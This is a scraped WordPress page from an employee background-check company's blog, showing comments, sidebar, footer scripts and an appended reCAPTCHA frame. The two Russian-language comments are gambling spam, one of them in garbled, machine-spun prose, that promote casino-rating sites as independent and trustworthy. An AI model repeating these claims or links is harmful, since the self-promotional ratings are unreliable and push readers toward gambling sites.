    				<span class="pull-right">
                        <span></span>
    				</span>
    			</span>
                <p>В лабиринте азарта, где каждый сайт норовит зацепить обещаниями быстрых призов, обзор онлайн казино россии рейтинг лучших<br />
становится той самой путеводителем, что направляет сквозь ловушки обмана. Для ветеранов и дебютантов, которые пресытился с ложных заверений, это помощник, дабы ощутить настоящую rtp, как тяжесть золотой фишки на руке. Минус пустой ерунды, лишь реальные сайты, там rtp не лишь цифра, но ощутимая удача.Составлено по гугловых запросов, как паутина, что захватывает топовые актуальные тренды по интернете. Здесь отсутствует роли для шаблонных трюков, каждый момент как ход на столе, в котором обман раскрывается сразу. Хайроллеры видят: на стране тон разговора на сарказмом, там сарказм скрывается словно рекомендацию, позволяет миновать рисков.В <a href="http://www.don8play.ru" rel="nofollow ugc">http://www.don8play.ru</a> этот рейтинг находится словно раскрытая колода, приготовленный на раздаче. Зайди, когда желаешь увидеть ритм реальной игры, без мифов и провалов. Тем кто любит ощущение удачи, это как взять ставку на руках, минуя смотреть в монитор.</p>
    			<span class="date pull-right">January 22, 2026 at 2:48 am</span>
    		</div>
    	</div>
	</li><!-- #comment-## -->
    <li class="comment even thread-even depth-1" id="li-comment-72172">
    	<div class="comment">
    		<div class="img-thumbnail">
                    		</div>
    		<div class="comment-block">
    			<div class="comment-arrow"></div>
    			<span class="comment-by">
    				<strong>ChipWhisperer</strong>
    				<span class="pull-right">
                        <span></span>
    				</span>
    			</span>
                <p>Хотите знать, кому можно доверять в мире онлайн-казино? Наш справочник проводит независимую экспертизу: проверяем лицензии, процесс выплат и качество игр. Рейтинги объективны — мы не торгуем позициями. Принципы оценки открыты для всех. Подойдёт как новичкам, так и опытным игрокам. Следим за изменениями и регулярно обновляем информацию. <a href="//businesshunt.co/en/u/don8play”" rel="nofollow ugc">Узнать о рейтингах казино</a></p>
    			<span class="date pull-right">January 26, 2026 at 11:44 am</span>
    		</div>
    	</div>
	</li><!-- #comment-## -->
	</ul><!-- .comment-list -->

	
    
</div><!-- #comments -->


<div class="post-block post-leave-comment">
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a comment</h3><form action="https://agoodemployee.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes push-bottom">Your email address will not be published.</p><div class="row"><div class="form-group"><div class="col-md-12"><label>Comment</label><textarea id="comment" name="comment" rows="10" class="form-control"></textarea></div></div></div><div class="row"><div class="form-group"><div class="col-md-6"><label for="author">Your name (required)</label><input id="author" name="author" type="text" class="form-control" value="" /></div>
<div class="col-md-6"><label for="email">Your email (required)</label><input id="email" name="email" type="text" class="form-control" value="" /></div></div></div>
<div class="row"><div class="form-group"><div class="col-md-12"><label for="url">Website</label><input id="url" name="url" type="text" class="form-control" placeholder="http://" value="" /></div></div></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="btn btn-primary btn-lg"  class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1744' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="85"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div>        						</div>
        					</article>
        				</div>
                	</div>
                                        <div class="col-md-3">
                        <aside class="sidebar">
                            <div id="search-4" class="widget widget_search"><form class="form-search" role="search" method="get" id="searchform" action="https://agoodemployee.com/">
     <div class="input-group input-group-lg">
       	<input type="text" name="s" class="form-control" placeholder="Search.." value="" required>
        <span class="input-group-btn">
			<button type="submit" class="btn btn-primary btn-lg"><i class="fa fa-search"></i></button>
		</span>
    </div>
</form></div><hr /><div id="categories-5" class="right-side-resources widget widget_categories"><h4 class="widget-title">Categories</h4>		<ul class="nav nav-list primary push-bottom">
	<li class="cat-item cat-item-56"><a href="https://agoodemployee.com/category/criminalbackgroundcheck/">Criminal Background Check<span>
</span></a></li>
	<li class="cat-item cat-item-57"><a href="https://agoodemployee.com/category/employee-background-checks/">Employee Background Checks<span>
</span></a></li>
	<li class="cat-item cat-item-63"><a href="https://agoodemployee.com/category/employee-drug-screening/">Employee Drug Screening<span>
</span></a></li>
	<li class="cat-item cat-item-113"><a href="https://agoodemployee.com/category/hire-smart/">Hire Smart<span>
</span></a></li>
	<li class="cat-item cat-item-109"><a href="https://agoodemployee.com/category/hiring-a-good-employee/">Hiring A Good Employee<span>
</span></a></li>
	<li class="cat-item cat-item-79"><a href="https://agoodemployee.com/category/other/">Other<span>
</span></a></li>
	<li class="cat-item cat-item-2"><a href="https://agoodemployee.com/category/posts/">Posts<span>
</span></a></li>
	<li class="cat-item cat-item-67"><a href="https://agoodemployee.com/category/pre-employment-screening/">Pre Employment Screening<span>
</span></a></li>
	<li class="cat-item cat-item-45"><a href="https://agoodemployee.com/category/property-management/">Property Management<span>
</span></a></li>
	<li class="cat-item cat-item-97"><a href="https://agoodemployee.com/category/reference-checks/">Reference Checks<span>
</span></a></li>
	<li class="cat-item cat-item-55"><a href="https://agoodemployee.com/category/resume-verification/">Resume Verification<span>
</span></a></li>
	<li class="cat-item cat-item-1"><a href="https://agoodemployee.com/category/uncategorised/">Uncategorised<span>
</span></a></li>
		</ul>
</div><div id="spyropress_tabwodget-3" class="right-popular-post widget tabs tabs-widget"><ul class="nav nav-tabs"><li class="active" ><a href="#popularPosts" data-toggle="tab"><i class="fa fa-star"></i> Comments</a></li><li><a href="#recentPosts" data-toggle="tab">Recent Posts</a></li></ul><div class="tab-content"><div class="tab-pane active" id="popularPosts"><ul class="simple-post-list">
            <li>
                
				<div class="post-info">
					<a href="https://agoodemployee.com/3-steps-for-denying-employment-and-avoiding-a-lawsuit/">3 Steps for Denying Employment and Avoiding A Lawsuit</a>
					<div class="post-meta">
						 July 31, 2015
					</div>
				</div>
            </li>
            <li>
                
				<div class="post-info">
					<a href="https://agoodemployee.com/pre-employment-background-checks/">Pre Employment Background Checks: Get To Know Who You Are Hiring</a>
					<div class="post-meta">
						 November 19, 2015
					</div>
				</div>
            </li>
            <li>
                
				<div class="post-info">
					<a href="https://agoodemployee.com/step-by-step-guide-for-screening-employees/">Step-by-Step Guide for Screening Employees</a>
					<div class="post-meta">
						 October 1, 2015
					</div>
				</div>
            </li></ul></div><div class="tab-pane" id="recentPosts"><ul class="simple-post-list">
            <li>
                
                <div class="post-image">
                    <div class="img-thumbnail">
                        <a href="https://agoodemployee.com/new-background-check-laws-for-2019/">
                            <img  src="https://agoodemployee.com/wp-content/uploads/2019/01/62054413_m-58x58.jpg" />
                        </a>
                    </div>
				</div>
				<div class="post-info">
					<a href="https://agoodemployee.com/new-background-check-laws-for-2019/">New Background Check Laws</a>
					<div class="post-meta">
						 January 31, 2019
					</div>
				</div>
            </li>
            <li>
                
				<div class="post-info">
					<a href="https://agoodemployee.com/3-ways-companies-are-modifying-hiring-standards-in-a-big-way/">3 Ways Companies are Modifying Hiring Standards in a Big Way</a>
					<div class="post-meta">
						 December 24, 2018
					</div>
				</div>
            </li>
            <li>
                
                <div class="post-image">
                    <div class="img-thumbnail">
                        <a href="https://agoodemployee.com/new-laws-prohibit-asking-applicants-previous-salary/">
                            <img  src="https://agoodemployee.com/wp-content/uploads/2017/10/tenant-interview-african-happy-58x58.jpg" />
                        </a>
                    </div>
				</div>
				<div class="post-info">
					<a href="https://agoodemployee.com/new-laws-prohibit-asking-applicants-previous-salary/">New Laws Prohibit Asking Applicants About Previous Salary</a>
					<div class="post-meta">
						 October 24, 2017
					</div>
				</div>
            </li></ul></div></div></div><hr />                        </aside>
                    </div>
                                    </div>
            </div>
                    </div>
        </div>
</div>
<!-- /content -->
<!-- footer -->
<footer class="short" id="footer">
	<div class="container">
		<div class="row">
			<div class="col-md-9">
								<div class="row">
					<div class="col-md-3">
                        <div id="nav_menu-6" class="footer-divider bd-none2 widget widget_nav_menu"><h5>Company</h5><ul id="menu-company-menu" class="list icons list-unstyled"><li><!--<i class="fa fa-caret-right"></i>--> <a href="https://agoodemployee.com/about-employee-background-check-services/">About Our Employee Background Check Services</a></li>
<li><!--<i class="fa fa-caret-right"></i>--> <a href="https://agoodemployee.com/contact-us/">Contact Us</a></li>
<li><!--<i class="fa fa-caret-right"></i>--> <a href="https://agoodemployee.com/faqs/">FAQ</a></li>
<li class="current_page_parent"><!--<i class="fa fa-caret-right"></i>--> <a href="https://agoodemployee.com/blog/">Blog</a></li>
<li><!--<i class="fa fa-caret-right"></i>--> <a href="https://agoodemployee.com/privacy-policy/">Privacy Policy</a></li>
<li><!--<i class="fa fa-caret-right"></i>--> <a href="https://accounts.accessibe.com/statement/?domain=agoodemployee.com">Accessibility Statement</a></li>
<li><!--<i class="fa fa-caret-right"></i>--> <a href="https://agoodemployee.com/sitemap/">Sitemap</a></li>
</ul></div>					</div>
					<div class="col-md-3">
                        <div id="nav_menu-7" class="footer-divider bd-none widget widget_nav_menu"><h5>Pricing</h5><ul id="menu-pricing-menu" class="list icons list-unstyled"><li><!--<i class="fa fa-caret-right"></i>--> <a href="https://agoodemployee.com/how-it-works/">How it Works</a></li>
<li><!--<i class="fa fa-caret-right"></i>--> <a href="https://agoodemployee.com/pricing/">Pricing</a></li>
<li><!--<i class="fa fa-caret-right"></i>--> <a href="https://agoodemployee.com/employment-screening-package/">Volume Pricing</a></li>
<li><!--<i class="fa fa-caret-right"></i>--> <a href="https://agoodemployee.com/addonreports/">Add-On Reports</a></li>
</ul></div>					</div>
					<div class="col-md-3">
                        <div id="nav_menu-8" class="footer-divider bd-none2 widget widget_nav_menu"><h5>Solutions</h5><ul id="menu-solutions" class="list icons list-unstyled"><li><!--<i class="fa fa-caret-right"></i>--> <a href="https://agoodemployee.com/pre-employment-screening-services/">Previous Address History</a></li>
<li><!--<i class="fa fa-caret-right"></i>--> <a href="https://agoodemployee.com/social-security-number-verification/">Social Security Number Verification</a></li>
<li><!--<i class="fa fa-caret-right"></i>--> <a href="https://agoodemployee.com/i-9-document-management/">I-9 Document Management</a></li>
<li><!--<i class="fa fa-caret-right"></i>--> <a href="https://agoodemployee.com/education-verification/">Education Verification</a></li>
<li><!--<i class="fa fa-caret-right"></i>--> <a href="https://agoodemployee.com/employment-verification/">Employment Verification</a></li>
<li><!--<i class="fa fa-caret-right"></i>--> <a href="https://agoodemployee.com/reference-verification/">Reference Verification</a></li>
<li><!--<i class="fa fa-caret-right"></i>--> <a href="https://agoodemployee.com/criminal-background-check/">Nationwide Criminal Search</a></li>
<li><!--<i class="fa fa-caret-right"></i>--> <a href="https://agoodemployee.com/criminal-background-checks/">County Criminal Search</a></li>
<li><!--<i class="fa fa-caret-right"></i>--> <a href="https://agoodemployee.com/federal-criminal-background-check/">Federal Criminal Search</a></li>
<li><!--<i class="fa fa-caret-right"></i>--> <a href="https://agoodemployee.com/state-criminal-background-check/">State Criminal Search</a></li>
<li><!--<i class="fa fa-caret-right"></i>--> <a href="https://agoodemployee.com/sex-offender-search/">Sex Offender Search</a></li>
<li><!--<i class="fa fa-caret-right"></i>--> <a href="https://agoodemployee.com/employee-drug-screening-services/">Employee Drug Screening</a></li>
<li><!--<i class="fa fa-caret-right"></i>--> <a href="https://agoodemployee.com/ofac-screening-services/">OFAC/Terrorist Search</a></li>
<li><!--<i class="fa fa-caret-right"></i>--> <a href="https://agoodemployee.com/employee-drug-screening-services/">Drug Screening</a></li>
<li><!--<i class="fa fa-caret-right"></i>--> <a href="https://agoodemployee.com/driving-record-check/">Driving Record Check</a></li>
<li><!--<i class="fa fa-caret-right"></i>--> <a href="https://agoodemployee.com/financial-background-check/">Financial Background Check</a></li>
<li><!--<i class="fa fa-caret-right"></i>--> <a href="https://agoodemployee.com/business-reports/">Business Credit Reports</a></li>
</ul></div>					</div>
					<div class="col-md-3">
                        <div id="nav_menu-9" class="footer-divider bd-none widget widget_nav_menu"><h5>Employer Resources</h5><ul id="menu-employer-resouces" class="list icons list-unstyled"><li><!--<i class="fa fa-caret-right"></i>--> <a href="https://agoodemployee.com/benefits-pre-employment-screening/">Benefits of Pre-Employment Screening</a></li>
<li><!--<i class="fa fa-caret-right"></i>--> <a href="https://agoodemployee.com/about-fcra/">About FCRA</a></li>
<li><!--<i class="fa fa-caret-right"></i>--> <a href="https://agoodemployee.com/pre-employment-screening-glossary/">Pre-Employment Screening Glossary</a></li>
<li><!--<i class="fa fa-caret-right"></i>--> <a href="https://agoodemployee.com/new-york-employee-background-check-laws/">New York Employee Background Check Laws</a></li>
<li><!--<i class="fa fa-caret-right"></i>--> <a href="https://agoodemployee.com/california-employee-background-checks/">California Employee Background Checks</a></li>
<li><!--<i class="fa fa-caret-right"></i>--> <a href="https://wp.agoodemployee.com/employer-forms/">Employer Forms</a></li>
<li><!--<i class="fa fa-caret-right"></i>--> <a href="https://agoodemployee.com/massachusetts-criminal-records/">Massachusetts Criminal Records</a></li>
</ul></div>					</div>
				</div>
			</div>
			<div class="col-md-3">
                			</div>
		</div>
	</div>
	<div class="footer-copyright">
		<div class="container">
			<div class="row">
				                				<div class="col-md-11">
					<p class="copyright"><a href="https://e750d4a2db.nxcli.io"><img class="alignnone size-full wp-image-1392" title="AGoodEmployee.com" src="https://e750d4a2db.nxcli.io/wp-content/uploads/2015/02/footer-logo.jpg" alt="AGoodEmployee.com" width="264" height="43" /></a>Copyright <span id="copyrightyear">2021</span> AGoodEmployee.com. All Rights Reserved.</p>				</div>
                			</div>
		</div>
	</div>
</footer><!-- /footer -->
</div>
<!-- wrapper -->
<!-- Powered by WordPress and the SpyroPress Framework -->
    <script type="module">
        document.addEventListener('wpcf7mailsent', function (event) {
            if (event.detail.contactFormId == 2015) {
                redirect(document.getElementById('dwnl_file').value);
                window.location.reload();
            } else if (event.detail.contactFormId == 233) {
                window.location.assign('/contact-us/thank-you/');
            } else if (event.detail.contactFormId == 1558) {
                window.location.assign('/employment-screening-package/thank-you/');
            }
        }, false);
    </script>
    <script type='text/javascript' src='/wp-content/themes/porto/assets/vendor/jquery.appear/jquery.appear.js?ver=6.2.8' id='jquery-appear-js'></script>
<script type='text/javascript' id='jquery-easing-js-extra'>
/* <![CDATA[ */
var theme_settings = {"ajaxURL":"https:\/\/agoodemployee.com\/wp-admin\/admin-ajax.php","twitter_feed":"https:\/\/agoodemployee.com\/wp-admin\/admin-ajax.php?action=spyropress_twitter_tweets","sending":"Sending ...","assets":"https:\/\/agoodemployee.com\/wp-content\/themes\/porto\/assets\/"};
/* ]]> */
</script>
<script type='text/javascript' src='/wp-content/themes/porto/assets/vendor/jquery.easing/jquery.easing.js?ver=6.2.8' id='jquery-easing-js'></script>
<script type='text/javascript' src='/wp-content/themes/porto/assets/vendor/jquery-cookie/jquery-cookie.js?ver=6.2.8' id='jquery-cookie-js'></script>
<script type='text/javascript' src='/wp-content/themes/porto/assets/vendor/bootstrap/bootstrap.js?ver=6.2.8' id='bootstrap-js'></script>
<script type='text/javascript' src='/wp-content/themes/porto/assets/vendor/common/common.js?ver=6.2.8' id='theme-common-js'></script>
<script type='text/javascript' src='/wp-content/themes/porto/assets/vendor/jquery.validation/jquery.validation.js?ver=6.2.8' id='jquery-validate-js'></script>
<script type='text/javascript' src='/wp-content/themes/porto/assets/vendor/jquery.stellar/jquery.stellar.js?ver=6.2.8' id='jquery-stellar-js'></script>
<script type='text/javascript' src='/wp-content/themes/porto/assets/vendor/jquery.easy-pie-chart/jquery.easy-pie-chart.js?ver=6.2.8' id='jquery-easy-pie-chart-js'></script>
<script type='text/javascript' src='/wp-content/themes/porto/assets/vendor/twitterjs/twitter.js?ver=6.2.8' id='twitterjs-js'></script>
<script type='text/javascript' src='/wp-content/themes/porto/assets/vendor/owlcarousel/owl.carousel.js?ver=6.2.8' id='jquery-owl-carousel-js'></script>
<script type='text/javascript' src='/wp-content/themes/porto/assets/vendor/jflickrfeed/jflickrfeed.js?ver=6.2.8' id='jquery-jflickrfeed-js'></script>
<script type='text/javascript' src='/wp-content/themes/porto/assets/vendor/circle-flip-slideshow/js/jquery.flipshow.js?ver=6.2.8' id='jquery-flipshow-js'></script>
<script type='text/javascript' src='/wp-content/themes/porto/assets/vendor/magnific-popup/jquery.magnific-popup.js?ver=6.2.8' id='jquery-magnific-js'></script>
<script type='text/javascript' src='/wp-content/themes/porto/assets/vendor/nivo-slider/jquery.nivo.slider.js?ver=6.2.8' id='nivoslider-js'></script>
<script type='text/javascript' src='/wp-content/themes/porto/assets/vendor/vide/jquery.vide.js?ver=6.2.8' id='jquery-vide-js'></script>
<script type='text/javascript' src='/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0' id='jquery-form-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/agoodemployee.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='/wp-content/themes/porto/assets/js/contactform-script.js?ver=5.7.6' id='contact-form-7-js'></script>
<script type='text/javascript' src='/wp-content/themes/porto/assets/js/theme.js?ver=6.2.8' id='theme-js'></script>
<script type='text/javascript' src='/wp-content/themes/porto/assets/js/theme.init.js?ver=6.2.8' id='theme-init-js'></script>
<script type='text/javascript' src='/wp-content/themes/porto/assets/js/custom.js?ver=2.8' id='custom-script-js'></script>
<script type='text/javascript' id='rtrar.appLocal-js-extra'>
/* <![CDATA[ */
var rtafr = {"rules":""};
/* ]]> */
</script>
<script type='text/javascript' src='/wp-content/plugins/real-time-auto-find-and-replace/assets/js/rtafar.local.js?ver=1.5.4' id='rtrar.appLocal-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LfyRn0mAAAAALOciiJyFXJtWgRHSZSlOfWRg2EI&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' src='/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LfyRn0mAAAAALOciiJyFXJtWgRHSZSlOfWRg2EI","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.7.6' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' src='/wp-content/plugins/real-time-auto-find-and-replace/assets/js/rtafar.app.min.js?ver=1.5.4' id='rtrar.app-js'></script>
<script type='text/javascript' src='/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' id='megamenu-js-extra'>
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
/* ]]> */
</script>
<script type='text/javascript' src='/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.2.2' id='megamenu-js'></script>
<!-- SpyroPress JavaScript-->
<script type="text/javascript">


var addthis_config = { 
    "pubid": ''
};addthis.init();


</script>
<script type="module">
  let copyrightyear = 2026;
  jQuery(document).ready(function () {
    jQuery('input#name').trigger('focus');
    jQuery('#copyrightyear').html(copyrightyear);
  });


</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfyRn0mAAAAALOciiJyFXJtWgRHSZSlOfWRg2EI&co=aHR0cHM6Ly9hZ29vZGVtcGxveWVlLmNvbTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=972w9xewlds
body_size: 48899
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
